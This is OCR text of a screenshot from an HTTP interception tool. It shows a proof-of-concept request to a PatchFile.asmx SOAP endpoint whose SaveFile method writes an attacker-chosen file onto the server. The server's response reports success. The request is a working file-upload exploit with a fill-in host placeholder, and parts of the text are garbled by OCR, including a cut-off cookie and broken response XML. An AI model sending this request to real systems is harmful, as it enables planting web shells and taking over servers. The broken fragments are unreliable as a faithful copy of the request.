 请求
美化 Raw Hex \n
1 POST /CS/Office/AutoUpdates/PatchFile.asmx HTTP/1.1
2 Host: {}
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:
10JZqnZ03A
ASP.NET_Se
10 Connection: close
11 Content-Type: text/xml; charset=utf-8
12 Content-Length: 433
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
16 <soap:Body>
17 <SaveFile xmlns="http://tempuri.org/">
18 <binData>
VXBsb2FkLXN1Y2Nlc3NmdWxseQ==
</binData>
19 <path>
./
</path>
20 <fileName>
123.txt
</fileName>
21 </SaveFile>
22 </soap:Body>
23 </soap:Envelope>
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, no-store, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 X-AspNet-Version: 4.0.30319
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1
8 Strict-Transport-Security:
9 X-Powered-By: ASP.NET
10 Date: Mon, 29 Jan 2024 15:05:50 GMT
11 Connection: close
12 Content-Length: 348
13
14 <?xml v
<soap elope/"
xmln sd="
http:
<so
<SaveFileResponse xmlns="http://tempuri.org/">
<SaveFileResult>
true
</SaveFileResult>
</SaveFileResponse>
</soap:Body>
</soap:Envelope>
搜索 0高亮
Inspector
Notes